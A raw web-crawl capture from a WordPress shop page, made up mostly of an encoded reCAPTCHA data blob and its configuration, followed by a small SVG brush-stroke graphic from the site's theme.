h8OaIMKoworCs8KEKsOAUsOhMRc4YQF5EhhPwq/CpEbCiV59fAjCp8K6O3vCrsOaelXDkzEmQ8OWQBfCncOUw7nDtUVMYsKceMKwwptKw7PDs8OneGRjwqDCn8Onw7Y1bi/[base64]/[base64]/CkjTCrcKvw77CsMKzwqXDkQdcGMOqXS/DgcKLwqAzG0bDhwvDm2fCpcKPwrbDksKuw5J/KBTCuTHCux9FLsK4w7zCtTvCqTvDrFlbQcOmw7AEdD5XKsOrwqoKw5nCvsO+w4hzwrnDrgY5wqfCgQHCssKywpB0R1jCrwvDv37CmTrDqsO5wrhzwrXCjFpdIcKgSyvDgApVMxvCvTHDmcOLw6fCnsOhwp3Dpy/CsHcPTsOhwozCjsKqecKaw6dMwrHDpcKew7dQwpkMwrVdJMOgwqp9dcOAw7Mdw5tpOMKnw5FBw7nDvGZ3wrjDv8KJU3vCvDpiFyrCnsO2a8OJw6zCm8O9wqUZKkrDvMOLw6XCl8K9dcKnHEHCiXNWw59xwo/CgsKZwovDp8KDccKmwr1qwrIkw5XCu8O8RRlfXkUGwpNSwqBewpzCu8K0wo7DvCLDhjPDnsK5CFzCk8K0R8KWS8KWYcOlbCXDg8OowrQTwqLCg2FFEQjCm8Kow55wSMKVMhbDkDbDqyIrwqFHEXNNwrocWcOkIn/CriHChcOIw41Twqplw6PCqSvCqMKmwplJw7VawpATw7o/fi7DhcKRwo0qBMKkUsOiwoBAewJ2LDooKcK5w5c1w63DolIxwpnDjncmeMKaDcKUdMKpUsKYw4BwO8OXw6oewo/DoQtZwogICcKQwqwROyV4wpEkakjDoHIJw4VHdsOcw7TClMOFBHd0woJENRbCiC7Dm8KPw7UxwqBgw7XDp2fCnMOTwrnDhMO4fBMww7XCp0zCoMOqQBnDgMOWP8K/wqDCoSLCt8O5EsO1A03Ds1hswqPDl8KhV8OUwo7ClMOtw5PDn04Tw5jCl2Iwwr9gw7RtwqjCrsKoNVrCsQt9f3tUYH1/bsO/wpk1W8Okw6g0wrTDpcKNG8OEwpVrESM3w5dBPSdsw4gtLsOLJhgvwpXDksKvwrkcUMOkNMO6w6nDmMKjwrJ8wqzDu8KpLsOhwr7Du23Dgho1DsOTExzCvX/CtXYuWlPCvcKfwrcMw7VqScOWZX3CncKpw6PDo8OsB2jDqMOPw4d2wo5uUHNvA8OHWxZnwonDp8OzEwIIeyMGLcOIF8O9DlPDtwQbXcOhMMO9cwYjw4DDssOCdsOew68cf2rCujpfX0/Cu8ONw5rCv37Cvz3DnBzCk8OdLk4rVMK3FnxRwrJEwp/Du8OqYMK4FsK4eRF+wqrCsm4XPMKIw4PDgsKHMcKOw6nDicOZYkU/PcOUMsOvwrbCm1rDksKpV0XCosOjRwnCm8ODWwYywppmwpwbwpnDlnvCqMO7wpUQe8OSC8OxO8KRTsORZMODQMKVA8K1wo8ewqBlwqo8w5oHQMKNVFbClcK4VnUjaSFzCsOBTMO1L8K/wo0XZXTCgi/Cr2PCicOxw7l9YgnCtsKHwoXCuMOWwrfCsMOIw7VRbcKAMz4qwpHCj8OsalbCgxtONsKuY3rCo8KJw5ZkDsKuwpJmw4TDusOGGQ04w5nCvsK/Gnk3w4nDkl7DiUDDt8O4M8OteQNLw4LDuQLDlT/DjhBPw7JeKsOzw6jDkTtvw7ZGwqp0GMKowrgwQj/DoBDDusKewr5jKsKfw6ddw6pqwol/w6pIwpVpw4/Cn8K5KV/CiVJcw6pywpHDml3Dn3xaw6dYwoZYw7d/wrrDsnooUcKUBsOUwrjCosK3w7JjwpjCpsOzw5LCulERwpcUw7rDoxzCslLDtnjCqyPClcOWw7zCgsOKAX5XwpE+wqLDg1XCscKmwr/[base64]/[base64]/[base64]/BzRVPxfCjCnDmMO3w5TCrydfwrI0FWU+w5clwpFVwqLDmErCvH98w7A5aVTCncKRw6fCn8O3NlIHRsKUG0kvwoRpWcKeWMO2TcKtwrxjwpnDnsKDw5R/w7p1QsK4w6nCu3XDtidnw7nCtsOHNcKrwqFPMUjDijXCrMKMWMOeCMK3CS3ClmYeIcKIw43Cu8OKwpBjw5TClsKUJ8KGIE8+N8KkDXdjVHHDhsK/w7ckwqPCq1vDnMKqQsKHw640f8Kzw4bCrsKdGCnDkmbDt8K8dsOVwpHCrR/CghEIBMKTFMKVwoHDoy3DlMKCw5nDvsKFwp8RXDnCmMO1A04nTsKLwq8Dw5gEwoTCkW1rwrIMwqjCpy0XXmA/GVjCrsK1f8KnUBEWwrtOQMOKwpYIZcKCwp9uw4HDo3kEQcKmMlwoPMOOQFnClFbCt8O9dSrDqEc4wrtqVm89w6/[base64]/DnMOWeGvCnMOSw7RbfXjDn8OjwrEPwqDCpm9RdiTDkRDCtsO6ZSTCtsOZJXE+YcO9LcK+eMOJwqUIwq/CghxVe8KDDcOrXMK1B8OjBh3DtU3CiHPDs8K2fMO8FcK/w51hVMOVKMOVwr4Fw58dHXRIPcO/Rm3DlsOhw6XCucKIw47CpMK2HMKaR8KRacOxYcKRwohgwoTDiSDCllQqaXXDvsKbZ0rDpyw3R2PDgmkCwosKE8KiU0DCuyluwqMlwo7CkADDh8OPw4pgw7oDw7UvX2XDmsOmwoJrW2sZwrzCgCnCqcOLKcOrWcOVw4PCkwxYQQpBXjnCjWDDsA3DhHDDlHkdYAY/[base64]/Dl8OVw6Vfw417HzXDhGp4w4/DinQ+wqgaw77CkinDksKCJhcJwrUawoRuXsOrw5JCw4/Dh8KUHjE2Wmw5a3gtNivDisO1JUJow5bClsOSw4jDisKzw6tkw7jCpMOWw6zDhcKuE2FrwqVUB8OIw7TDoA7Do8Kkw78/wp5HLcOcF8OGZW3DocOWwobDv1EVXiQ/wp4Pb8Krw7DCjMKhei1bwpVABMO+fFzDh8K4wrFyOMOHL1/CiMK4WsKUJnkdV8KuOSofEDsVwovDt8O8BsOOwp52TyrCnTrCtcKXSlkewq18KMOMLV/Dh8KNTgZjw6vDh8KTBmpoccKXwq1JcytMGMKyTgzCo3PDtBt9H2TDuT88w65Ywo0AdzsgWm3DjMOQwrdrScOoOippNcKFW2lPw6Yhw4bDk3Z1WWbCii3Dh8KAIsKEwpLCgkM/TMOswoJ6cMKiHmLDllNWHEUKAnXCvsOCw5fDn8KswonDqMOnQMKUGGgDw6bCkUVKwpQsY8KTeG/[base64]/[base64]/wqkTw5PDlcKuw6TDoMKPwrrDkwXDpcOCNgw6RANlw4LDiBrDj8KqdsOQFMOHw5/CuMKtPsOgw57Dn3TDlMOfK8OMEhbDsnFGwqE1wrEnUcOmwoLCmBw4wrFzShVgwpzDiXXDs8KrB8Oew7rCqn50aSPDgAt6bUzDpGh9w7I5YsOAwq9id8KdwpRIwog/GsK8X8Kqw73Dm8KKwpcMBUjDjl7Ct1YiXVcaw4MQwrnCosK1w753QcOCw4PClCHCgijCjHnCscKvwo1Cw6vDgcOnTcOhdsOTwp4bwrgbFAvDqsK9wpHDkcKSGHjDr8O7wr/DlGlMwrIqw7YhwoNnD3AWwp/[base64]/DtXFlc2jCvMOSasKhw4zDvi7CkcO1wqHDiMOrR1hdMsKcwpUbwqXCmcKpwpLCrjbDj8O1wpExdsO8wpB4HMOFwq5MNMKzLcKQw4I7FMKQPsKSwpLDmCY0w5Niw54nwrRTR8Onwo9Pw7Mcw6BkwqPDo8OhwotINUzDisKWw5grVMK3w5o9wow5w5PCmD/[base64]/Dq8Ojw7XDr0XCuyB0w74zwqcvw75yw7jDoMO7w47CkcOrwoJ9TzM2GEjCvMOpw7UuVcKSbTsIw6Nnw7rDssK0wr0tw5RcwrHCpcO+w5rCicOOw4U5InDDqE7CvSA3w5dbw4Njw5DDpns1wrcKeMKpV8OEwpjDrld2UsKVY8K2wohMw6xtw5Yow6LDnW0IwoJ/EAUYGcKuaMKBwqHDtWJNQMOAEzRNJEsOCh9nwr3Cv8K9wq8Nw7JhQRspa8KTw6pDw7cKwq/CuSd9wq/Col1Ew73Cvy4YWAkUJ1kpXAlgw4cfb8K2acKPAz/DiH/CpcKZw7c7TSjDkWVlwrfChsKOwpLDqcKAw7HDhMOLw7kuw67CoRLCjcKxYsO9wq1Vw5Fnw4VYPcOzaG3Cpgkrw77DssO/U1/DuBNkwo5SPcObw63CnUvCgcK5MybDuMKAAGfDosOvYQ3Dgx/CukI+ZsORw7kgw5nCkzbCvcKbw7/DscKocsKewqw3wozCs8OCwphmwqXCoMKLWsKbw5A+CMK/Zl8+wqDCnsOnwoxwCiTCoB3DtHcDJ3xOw6vDgcOHwobCssK0ZcKuw5vDiBEdNsKkwrxMwqnCqMKPDBDCjcKIw7bCoAsKw67ChUtpwrw1PsO6w6UiBcOyRMK/BMOpCMOJw6rDih/ClsOJXGkeJX7Dv8OMVMOQTns4HRAnw6RpwoJtXsOCw4c8SRVQNMORTcO4w7LDvG/CssOUwqLCuSPDky7DgsK/CcO1w4ZjB8KaecKWSg3Dl8OkwpjDq0V1wp3DlsKheR/Du8K0wqLDjw/DtcKGTkcQw7FtCMOXw546w7DDsBrDry44V8K8wp4FF8O3eAzCgC5Mw6XCicKsJMKRwoPCpFLDscOfFzHDmwXDt8O+VcOqDMO+wqPDi8K8J8Omwo/CqsK3w5/CrgHDqMKuL3VICGbClkx1woJbwrk8w6XClVdyIcKPU8O0XMOzwqomb8OYwqfCqsKHAR7Dv8Kbw7YbNsKwaxVbwqh7XMOvbktAZHtxwrwnaxYZbsKWc8K2bMOzworDlcOPw5Rew5g5VcOnwoF0aG1Fw4XDlXcWAMOkeUIuwpHDuMKJwr1Uw5fCgcK3b8O0w7HCuE/CosOPEcOnw63DoEPCsw/CocOFwp4/woDDll/CiMOVAcOUGjvDksOdAcOnIsKkw5NTw4Row6NbUGDCql/Cpx7CuMOrS2NvDCvCmG0zwqsOQgLCr8KXSy45H8KQw4Bsw53ClWzDqsKhw41yw5HDrMKswokmIcKCwoskw4zDk8OxaG7CthzDqMOCwot8WinCjcOOAS7DvsKaRsKTOXp7csKKw5HDu8KfPwvDtsO8wrwCfG/Dv8ODLS3CjMKfVDvDlcKCwoJFwqDDj1DDvSldwrEcC8Oowq5vw59iMMOZWlITTmg/TsO0Y0w6TsOMw60OVD/DvmfCk1UeTRhMw7LCuMKEYMKdw5lKHcKhwqU0d0vCjljCunpwwq1tw7nClDrCisKqw4XDtjrCpEbCkwgYLsODfsKgwpUGd27DmcKyDsOfwr/CjhBzw5TDsMKuIiNQwqZ8TsKsw7AOw4vDugDCpG/Dr1TDqzwTw6dcPxHCoUfDucKUw6ZUKwTDgsKhShcDwrzDq8Ktw53DrQ4WRsKswpF7wqU3PMOOMcO1R8Kwwp8Qa8O5AcK2bcOLwoDClsKKGRQXbDFwLQ5pwrlgwrvDt8KufMOCcgXDmcK0XEYkXsKBBcOXw6/ClcKabhhBw6/CrAnDhm3Cv8K+wo3Dmx19w4cIBx/[base64]/w4NaBwsIw7PCo8KDbsKaBW3CtMOfTXxdwp0ETsKMDsKTwroJw7c6EMKcw68qwr8/woPCg8Oyf3MvOsOfWynCrl/Cj8OHwppgwp5KwrE1w5jCr8Ofw4PCuSXCsAPDtMOMVsK/IAlmeW3DpyvDucKWTnF+QG1eIVrDthAsdA4pw4XDicOeKMKACzVTw4DDpX3CnSjCq8O5w4/CkT93TcOUw61Uc8OMeh3Dm0vCoMKYw7tzwprDgEzCicKDb0wHw7bDpsOnZsOPHcO5wrnDtUjCu0A3TGTCicO5wr3DscKKG3bDscOLw4TCp2J8RHDCusOlK8OjOk/DvcO8OsOjDE7DssKeC8KhcS3DvsO8KsOjw7lzw7hiwprDsMKwR8K6w5Muw59adhLCjcO/dsKYw7PCn8OwwrhOw6LCpMOgfVs3wp3CncO7woJYw7rDu8Kxw7Upwo7CsCfDs3h0MBp+w5AEwp/Dhm/CpxTChW4eTVZ7UcO6IMKmwqDDlWHCtC/DhMK7IkQqaMOWVCs5wpUfd3EHwrA/[base64]/[base64]/[base64]/AcOlC8OYWF/DnBbCmsKWamzDo8KsZMKPOULCl8OlNRk3w5jDvcKRJsOvN0PCvH7CjMK1wpHDq1gTZGsYwrYdwr47w5PCoF7DhsKQwq7CgiMPDz8swpEZEz84ezTChcOUNMKEMmdxAhLClcKbfH/[base64]/L8KACRrDosOvwr3CnMKMwqvDocKLAsK5SsOiwoFswr3CmMKAwoA3w6XDs8KbImDCslMTwozDjkrCl0vCisOuwpNtwrDCmkzCuwtMN8OqwqrCq8KUTFrDj8KHwrgRw4/[base64]/DtRQjwpQJw5bCu3LCuQd7Ln5YZzpVwr7ClsOzAMKqZHopQcO+w4XCssOxw6rDtMO3wpc2ZwnDljwhw7wZWMKRwoPDvRHDpsKbw50mw7fCo8KSIyfCm8Khw43Dt0c/[base64]/CpkXDvcKKbsK1woUPKBNmw7Z7w7B9wrpldVnCvsO8SwzDkB5VCsKLw6HCtDlCe1zDmD7CiMK1wqsiwpMBLy1NUMKcwptow4Zvw4NAaAQCEsOowrhOw7bDq8OTLsO3f3RRT8OdMz5idBbDr8OdKsOKH8OeRMKEw6TCnsO7w6sbw6Yww7/[base64]/DtTUndcK1asKCCMOLOEwCJMKqYx8LwqUNw6lLCMKrwpfCtMOBXMO3w6zCp31KCQzCvWrDlsO8TmnDj8KHQwtRZ8Okwq9yZ03DonnDpDDDt8OZUVjCssOLw7ojABRAFlzDoF/CkcO/JiNpw49yICXDjcKmw4l7w7dqfsKZw7cnwpXDncOCw5UJP3xZUDLDtsKsFlfCpMO2w7DCqMK7w6YZZsO4c3NAUh3DisKRwp9wLDnCmMKZwpBCTBhnwrcaIkDDtS3DuksTw6rDq2rCssKwKcKHw7Udw4QJRBw/[base64]/w4XCnWrCkxAOUU0ZNyfCqcKwwpJxwrzDnhLDksOpwqw8w5PDusK9O8K5KcOZMRTCrC4Fw63DvcKgwonDq8OAR8OHECIewrBYGl3DucOiwpZ/wobDpEHDpXXCocOtf8Knw70xw4hKck7CqRHDhRdhSTDCii7DtsOBERDDk3hiwpHChcOVw7vDjXNNw7wSUxTCvnZSw77DscKUX8O+XX41PUXDpxXCl8Opw7jDrcO1wo/Cp8O0w5JAwrbCpMO6GEMMw41Vw6LCoH7ClMK/w61kTsK2w7Q+FsOpw6NOwrNWE3HDosKkOMOGb8KNwpHDlcOcwrFKX2AFwqjDgmVdalTCqMOqHTs1wo/DjcKcwq8AR8OBdmFbM8KsAsOwwoXCs8KpHMKkw57Dq8K+TcKlIcOLZ3Ecw6wYRWMZW8OXfFFXbF/Cl8Klw6ZTR24vZMK0w6TCrXQYKDEFAcKawobDnsOgwpfChMOzAMOww7/CmsKMWn7Dm8O6w7TCp8K7wpd1fsOHwqrCj2HDpyTCp8OUw6DDmSvDl284XAJJw7YGDMKxIsKGw58Ow70Lwr3CicO/w7IRwrLDoXgcwqlIGcK+fAbDjB8HwrtmwoQoayPDpFcgwow9RsO2wqc/RMO3wpEHw5F/TMK8BiwVJsKFRcKDekgLw6F/ZlnDq8ORDMKowr/[base64]/Dg8KlRn0rwo5ew5J+w6nDvDjDu3XDgMKDfg/CuGXCj8KjJ8KJw6QzU8O1KBzDnMKjw7/DnWTDtWPDmVUQwqPDinjDpsOVacOwUz94HH3Cr8KRwo5lw65aw71jw77DmMKBU8KCccKowqlRaSxOVcOebSktwqErQ1VDwqk9wrE6Dws2MyhpwrXDgDzDiVnDj8Ojwohjw7fChRHCmcOBU3DCph1Vwr3DvRlDTG7DjVdlwrvDs1EDwqHCg8Odw7PDsznDsDrCqnp/WkcGw7XCr2UbwoDDg8K8woLCsn17woEiFRLCrQtDwrnDr8OJLjfCmcO0SSXCujLCn8Oew6vCuMKIwozDscOVV27CtcKfPDEKO8Kbwq/Dkh8SR3wHQsKjOsKQTVfCmXzChMOxfAbCmsKoNcO/XcKJwqZqDMKmbcOTMGJvL8Kzw7MXF1rDrsKjXsOvPcOAeU/DscOHw5zCl8O+PCfDkCwJw6Yiw6rDk8Kkw6dJwrpjw4vCjMKuwpV0w6QJw6Yuw4DCpcOXwrjDrQzDkMO5BBrDpGrDpUbDmSTCnsOwGcOkHcKSw6fCtcKEPjDCoMO+w54oYXzCrcObYMKNI8OdR8KvaArCr1XDsx/CqXJPOHhGZF55wq1Zw5nDmFXDiMKXazAuNy7DscKMw5IMw5twawzChsOZwr3DkcOpw5XCqyvDuMOfw484wr/CosKGw4FoAw7Dl8KVS8OcMMO+V8KVOMOpKMKhc1gCJxnDk0zCtsOAEXzDuMO9w57CosOHw4LCvDXDoSw9w53CvE50fD/DmiExw63CuTnDtyMEeC3Dvgd1EMKpw50iOnrChcOlCsOewr3CiMOiwp/CuMOAwq0DwqYGwqfCryV1El0jf8Kiwq0fwohjwo9pw7PCk8OEBsOZPsOOfgFcWFNDwr10I8KFNMOqasOcw7Mhw5UEw6PCkjEIScKhwqPCm8OvwqYlw6jCvnLDsMO1fsKROlgeVnbCmcOsw7vDj8OfwqfCmjjDm3YcwpkFUsKPwrTDvy/DtsKfcMKiYT3DlcOFRURiwpzDvMKEaXbCsx8WwrzDl24CIy95HVlawqU+ZhZ6wqrChRJiKGjDjWvChMOGwohUw7LDgMK4EcO4wpsywq3DtEtfwozDnFzCtg98w4w4w5lTQcKWZ8KJQ8Kbwqg7w5rCpmEnwpHDlz4Qw4Q5w7UeF8O+w7kSJ8KOLsOrwr9dA8KwGkDCqC/[base64]/[base64]/GsOQw7LDpVNiw4ARXMO2wpXDg2YlwoUewojDml7DogA5w5jCr3XDvxBTG8KuPjbDvXV6HsKmEHUdK8KBDcODbQrCjFnDv8OcWFtLw7dDwpw0GcK9w4zCpcKCTGTCgcOVw7Ebw6IrwodhBj/Cg8OCwoofwpTDuCPCoR3Cv8O6PMK7bzhiXGwJw6TDpxQuw67DqsKGwqbDsDhtCxnCucOfJ8KFwqJMeTsaCcKYMMOPRAVGSlDDk8OCaVJcwqZFwr0GBsKOw5zDmMOKO8OUw4ohZsOEwprCo0TDrDJvNXR0LcOwwrE7w7J2NnEgwqDDh2fCv8KlJMO/[base64]/CnsO0FcO2wqk/wpIiwqARw6rDuBzCoMOmw6gcw7fDksKQwpJ8JizCpi3Ci8O/w7Nzw6zCjX3Ck8O1wrTCmxMGRMOJwq8kw6kyw4g3a2PDpShtLGHDqcOqwrnCuzobwq5Sw4czwqTCv8O5VsKRF1XDp8Oew6/DvMOgI8KESQPDtihcYMKqI29Nw5jDlkrDvMOawpBuDh8Iw5c7w6/ClMObw6DDtMKuw7AhP8Ofw4xhwr/Dq8OzCcKDwq4bF2XCghLCkMOKwqLDrykDwplBbMOgwqfDocK4Q8ORw6RNw63CsHclMSwUUGoeZQXCncOWwrRUX1nDuMOtHgfCnz5uwpXCn8OewpvDisKyZkJ8PxdrMlEeZVfDucOXEQodwo3DkAXDqcK5CH5Wwog/[base64]/JQvCoQo2VgBDw6jDgxU2dnkPa8OfwqvCrMK0wojCulJFOhjClMKMLsKQOsOHw7XCqGQ0w7c/[base64]/CoR4sHlofwqFkTxwdIsK5wok3w5HCrcOCw5jCl8OjB3lowo7CgMKATl89w7rCgFoPb8OVWUdqXjzDtMOWw7bDlsOUT8O5HUwiwpgCdyvCgsOheD7Ct8O2PMKlbUjCssKtLw8jHsO8RkrCrMOTQ8KvwpDDmykPwo7Dk2E9fcK6GcOdWAQdwqLDum1/w78bSw8+LSUKMMKXMWEEwq1Ow6/CgRN1YiDCoGHCvMKBaAcOwpF8w7dZE8OIckZsw7jDhsOGw7s5w5DDslHCpMO0LzYHVXAxw7ohUcOmw77CjAMYw7/CvxI7dCfDksOdwq7CoMK1wqQhwrTDuAV6wqrCh8O+L8KPwoAzwp7DoAvDjcOYIylBA8KWw4pNQzA9w7A7ZldaHsK9WsOVw77CgMOtTj9gHw0/ecKIw5tww7N/OB/[base64]/VMOuaCZaTcOIwoTDhW9nw6rDmU3Do2nClCnDgsOhwodXw5TCvFnDnQhBw40Awq/DpsOGwosFaFjDtMKHan9SS3gJwpIzPnvCl8OJdMK6WExgwoI/[base64]/DhsKnDMK3w7PCuGhAwrnCkEEdw6tRw4AAw4QgScOAasOswqofM8OEwqMYRzNNw6YGSURXw5QSO8OswpnDrgvCl8KqwqvCvj7CkHjCksO4UcKJfMOswq5vwrMvFcOUw485RcKpw6wbw5/DqWLDmEZxMxPDhn0RPsKtwoTDh8OLV0/Ch1hMwr5gw5gnwpHCsAskeV/DmsOhwqktwr/Dn8Kvw7VGCUM6wobDssOtwpfDgsKRwqcXTsKCw5fDqsK2E8O7LMKfVjB5GMOpw7LCoxYGworDnFkCw45Fw4TDtjdRTsK6BcKaWcOCZMOJw74zCcOSDxLDsMOqL8KYw5cfeF3DvcKUw57DjxnDgmcMRFVzEn83w43DumHDrzDDlsOxMkzDhBfDsmvCpB/CisKGwpEhw54RcmtbwpnDh0sYw7zDh8Ohw5nDs3giw4LDn14uX2Bww6BkTMKVwrLCoG3DnVrDnsODwrcAwoVoXcO4wr7Chi4Xwr98GkJFwptiPlM3Y24rwqlGcsODNcKtWSgSWsKCNW3ConbCnybDucKxwq3DsMO/wqV6wroBbsOtc8OtHCwvwoVSwr1FPBDDs8OVJ1ZnwovCiUvCqHnCk0DDrR3CpsOWwphOwrxSw7J3VRrCpGDDjDbDucOpKiQYVcOCX2RhV0/Do1dqEzfCjiBBGsOpwroSHh8MTTbDpMK6HFNkwpHDkQbCnsKUw6kdBEfDqcOOfVHDvz5cdsKfV2E8wpnCi3DDhsK1wpEJw7AyfsO+fyfDrMOuwrhtREbDjMKIdyzDr8KTRcOiwovCgQoCwoHCi256w4EnPMO8NUbCu0/DuBXCr8KEDcOTwq8FY8OFK8OiJcOYKMOfZVTCoAhcWMKnUcO4VA50wrrDqcOuwqEhKMOMcVPDt8O9w7bCq1YTc8OtwoVGw4oEw4/CqCEwK8K2wrFARcOjw68nTFpqw53ChMKCGcK7wqDDiMKWBcKNHQzDvcOdwo50wrbDl8KIwofCrsKaa8OIVQUBwpg5d8KWJMO1Nh1CwrsTNR/[base64]/ConxpwqM4X8ODwqw+fi7CvG/[base64]/EwAIXw/CjDNLw5VCVsKcw5PDkTJbwo8cwoXDtQHCkVbCph3CtsKHwp5wIsKkHcKYw5ZxwpLDujTDqcKXw6jDvsOfC8KdRsOvFQsawrvCnyrCmErDpWZcw5Bxw6rCs8Ouw79AN8K4XMOZw43CsMKxScO1wrrChgbCrF/[base64]/[base64]/[base64]/w4guwpZTHCnDnsKkBlArBjtSwqDDtBxxwprDmcK4RSzCpsKNw7TDmBPDi3zCocK7wrTCh8ONw7EYdMOewpPCikHCmFLCqGPCjC1hwpdbwrHDpz/DtDEiKMKRZ8KowoFIw6VsFyXCixh7w59dAsKkKTxkw7o7woVNwo4lw5jDocOwwoHDg8OWwrwuw71ww4nDkcKLBz3CqsO/[base64]/DuArDocOcwr/DtMKdwrowWsOiw6xpOwDDpAzDnDjCqWzDqlYHY3jCksOVw5PCp8OOwq/CgTopam7CknVFfcKGwqnCh8O8worCjAfDsSZcTUpUdGppWwrDmWjCj8Oawr7CkMKLVcO2w7LDqcKGYmfDvzHDqyvDvcKLP8KawrrDjMKEw4LDmsOuDSFFwoZswrvDmApbw73CscKIw4sgw7oXwr/CmsKJJC/Dm2HCosOCw5oYwrIzWcOawobCtEPDrsKHw7bChMOFJSrDmcOvwqPDhw/Cu8OFWHbCoy0Zw6PCusKQwpMbD8OTw5bCoV4Uw78qw7XCtcO/SsO9eyvCk8OmJWLDmVFIwp7ChyBIwrZwwphebCrCn0Bxw6Fqw7grwq91wrZowq1bUH3Ct2/Dh8Kbw6jCgMOew4odw5sSwpJowpjDpsOBOWlOw7JjwqdIwq7CtgfDnsOTVcK9fXTCh3o1f8O/WAtEZcKDwobDpiXCiAhIw4dhwqfDkcKAwpYyZsK3wrd0w61wNBwsw6t2J1o3w4XDphPDtcOEGsO/M8O5BHEdQRJ3wqHCvMOvwpxEfsO5wogdw4RKw6fDvcKdBTBWLkLCiMOaw5/CgWDDm8OQU8KrLcOEWkPDsMK1YsKEAcKEQibDkBU6KwDCrsOdBcKOw6zDmcKzD8OJw5Etw5odwrTCkBF/ZSTCvW/[base64]/DjAXCrTZew7jClWHDhsK9w4HCkQrCt8ORworDpcK3fsO+Hi3CvcOoG8KzAD9AWm0uRgTClz4Zw7vCsSrDsWfChMOpFsOpdxVYJ3/DiMKpw5snHgvChMO+w7LDgcKlw54BKcKLwpNEZ8KwM8OQesOMw7rDqcKSJmvCrBdXFxI7wqMnd8OnSiRDRMOEwpfCkMOuwqEgPsO8woDClyNjwrrCpcKmw6DDnMOyw6tJw7zCjV/Dmx3CocKNw7LChsO8w5PCh8KKwpHCj8K9ZT0XBMK/woxewr4kT2LCn3/CvsKRwoTDhcOKOcK5wpPCmsO5CkwtbwwpUsKcdMOBw5/Ds2nChAUUw4nCi8KXw4XDjiLDpGzDgxrCtnzCo2hWw7UKwrZXw5t+wpzDmBAZw4lTw53CmsOOIsKJw5gMc8KKw5jDmX7CtU1cR3diJ8OZfGzCjcK7w65wXSjDlsKjLcOsAhBPwoh7b1N6fzApwrddZ3kkw5Euw7EHccOdw6UyecOnwr/CiVhwSsKiwofCscOeTMK0TsO7dkjDnMKiwrUqw7JYwrlcdcOqw5N4w6zCr8KHMsKNIkbDuMKewqHDncKHT8OhHsO+w7wUwoY9bmw0wp3DqcOzwofCvRnDoMO6w5pWw6fDsj/[base64]/eBR+V8OHHA9Hwqsdw6AWFDfDmn/Cp8Ouwptnw7jDl8Ofw6RVw659w5B6wqbDs8O8c8OjBC1CEmbCu8OUwqsNwovDkMKEw60aZgVHf0Y/w4pvXcOWwrQIX8KfO3Zrw5vCvsOmw6XCvUcgwr1QwprCoSDCrw1HLsO5w7PDkMOew69UFgDCqXXDtMODw4dfw78fwrZ0w54Hw4g1WgXDpitXdWQOdMOETXfDuMOwIA/CjzISJFZvw5sMwo7CjHJawowrQhjCiwYyw4nDkwc1w6DDtVXCnDE8KMK0w4XDgiBswrzDnnQew6dJBMOAU8O7dsOBWMK9LMKRFnpfw6dvw4zDjwMrMB8FwqbCkMKbKxJBwo/[base64]/CuC7DhUtNwpUpFcOMw5PCrcKZFcOpGUrDkcOQb8OzCMKnLVHCu8O5w4zCpybDl1Z+wogbOcKuwpgOwrTDjsOFQw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm7tUmAAAAALf9C91jykWV0zHbpeexQ0-_rIKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,405],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lupusinfabula.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QoQEqp5h2IcIcDkj3xpzVJUhLQ9u/6hwf+I5RzNGPMo\\u003d\x22,1,0,null,1,1770082930665,0,0,[196],null,[250,190,66,137],\x22RC-mGgmR3ty6-Lzuw\x22,null,null,null,null,null,\x220dAFcWeA41A1692EA5MaQcak0oyXG7HCv1daAI7jzq2R9h9ePHjFc_SDqqf6alwjFBRHyIFMrekFbcI25iLCE5PBgXcXCin2LtHQ\x22,1770165730619]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lupusinfabula.shop/wp-content/themes/peggi/framework/modules/header/assets/img/peggi_brush.svg
body_size: 152
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 4" style="enable-background:new 0 0 80 4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF9900;}
</style>
<path class="st0" d="M1.8,2.2c0,0,0.7-0.2,4.9-0.3c1.4,0,9.7-0.4,13.1-0.6c3.3-0.2,13.6-0.8,19.4-0.8s22.9-0.2,23.9-0.1
	c1,0,7,0,9.6,0s4.7,0,4.7,0s0.7,0.3-0.2,0.5c-0.4,0-7.2,0.9-13.6,1.2c-7.4,0.5-8.4,0.6-24.4,1.2C35.3,3.5,27.6,3.5,18,3.6
	C8.7,3.7,5.6,3.5,4.1,3.4C3,3.4,2.7,3.2,2.4,3.1S1.8,2.2,1.8,2.2z"/>
</svg>
